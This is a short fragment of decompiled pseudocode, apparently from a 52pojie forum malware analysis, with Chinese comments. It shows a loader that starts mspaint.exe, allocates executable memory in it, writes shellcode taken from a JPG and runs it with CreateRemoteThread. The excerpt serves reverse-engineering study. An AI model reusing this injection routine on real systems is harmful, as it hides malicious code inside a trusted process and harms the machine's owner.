 if ( !CreateProcessA(0i64, CommandLine, 0i64, 0i64, 0, 0x214u, 0i64, 0i64, &StartupInfo, &ProcessInformation)// C:\\windows\\System32\\mspaint.exe
// 开启进程，打开画板
|| (v22 = ((__int64 (__fastcall *)(HANDLE, _QWORD, size_t, __int64, int))VirtualAllocEx_fun)(
ProcessInformation.hProcess,
0i64,
v7,
12288i64,
64),
(v23 = v22) == 0)
|| !((unsigned int (__fastcall *)(HANDLE, __int64, void *, size_t, _QWORD))WriteProcessMemory_fun)(// 写入jpg shellcode内容
ProcessInformation.hProcess,
v22,
v15,
v7,
0i64) )
{
LABEL_30:
j_j_free(v15);
LABEL_31:
v4 = 0;
goto LABEL_32;
}
((void (__fastcall *)(HANDLE, _QWORD, _QWORD, __int64, __int64, _DWORD, _QWORD))CreateRemoteThread_fun)(// 对写入的shellcode创建远程线程调用
ProcessInformation.hProcess,
0i64,
0i64,
v23,
v23,
0,
0i64);
CloseHandle(ProcessInformation.hProcess);
吾爱破解论坛
www.52pojie.cn